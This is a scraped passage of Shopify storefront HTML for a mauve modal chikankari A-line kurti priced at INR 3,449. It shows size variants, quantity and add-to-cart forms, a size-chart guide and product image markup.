                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008229035">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-2" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008229035,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"T172MO-MAUVE44","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 2XL","public_title":"2XL","options":["2XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">2XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008229035">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti?option_values=559102492843&section_id=template--20167074054315__main
body_size: 11149
content:
<div id="shopify-section-template--20167074054315__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074054315__main {--primary-button-background: 0, 0, 0;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 112, 72, 22;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><product-rerender id="product-sticky-form-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main"><style>
        @media screen and (min-width: 1000px) {
          :root {
            --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
          }
        }
      </style>

      <product-sticky-form form-id="product-form-main-7674723008683-template--20167074054315__main" hidden class="product-sticky-form">
        <div class="container">
          <div class="product-sticky-form__inner">
            <div class="product-sticky-form__content-wrapper hidden-pocket"><div class="product-sticky-form__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=55 55w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=110 110w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=165 165w" width="1045" height="1396" loading="lazy" sizes="55px" class="product-sticky-form__image"></div><div class="product-sticky-form__info">
                <div class="product-sticky-form__bottom-info">
                  <span class="product-sticky-form__title">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
                  <span class="square-separator square-separator--subdued"></span>
                  <span class="product-sticky-form__price"><span class=money>INR 3,449.00</span></span>

                  <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                    <div class="unit-price-measurement">
                      <span class="unit-price-measurement__price"></span>
                      <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="product-sticky-form__form"><div class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                      <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--20167074054315__main-1-combo-box" class="combo-box">
                        <span class="combo-box__overlay"></span>

                        <header class="combo-box__header">
                          <p class="combo-box__title heading h6">Size</p>

                          <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
                        </header>

                        <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="559102329003" aria-selected="false">S</button><button type="button" role="option" class="combo-box__option-item" value="559102361771" aria-selected="false">M</button><button type="button" role="option" class="combo-box__option-item" value="559102394539" aria-selected="false">L</button><button type="button" role="option" class="combo-box__option-item" value="559102427307" aria-selected="false">XL</button><button type="button" role="option" class="combo-box__option-item" value="559102460075" aria-selected="false">2XL</button><button type="button" role="option" class="combo-box__option-item" value="559102492843" aria-selected="true">3XL</button></div>

                        <select class="visually-hidden" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" aria-label="Size"><option value="559102329003"  >S</option><option value="559102361771"  >M</option><option value="559102394539"  >L</option><option value="559102427307"  >XL</option><option value="559102460075"  >2XL</option><option value="559102492843"  selected>3XL</option></select>
                      </combo-box>

                      <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--20167074054315__main-1-combo-box">
                        <span class="select__selected-value">3XL</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>
                    </div></div><product-payment-container class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-main-7674723008683-template--20167074054315__main" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
              </product-payment-container>
            </div>
          </div>
        </div>
      </product-sticky-form></product-rerender><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7674723008683-template--20167074054315__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="mauve-anisa-modal-chikankari-a-line-kurti" class="product__media" style="--largest-image-aspect-ratio: 0.748567335243553">
    <div class="product__media-list-wrapper" style="max-width: 1045px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074054315__main-7674723008683-media-list" class="product__media-list"><div id="product-template--20167074054315__main-26724380213419" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="26724380213419" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074054315__main-26724380278955" class="product__media-item  " data-media-type="image" data-media-id="26724380278955" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=700 700w, 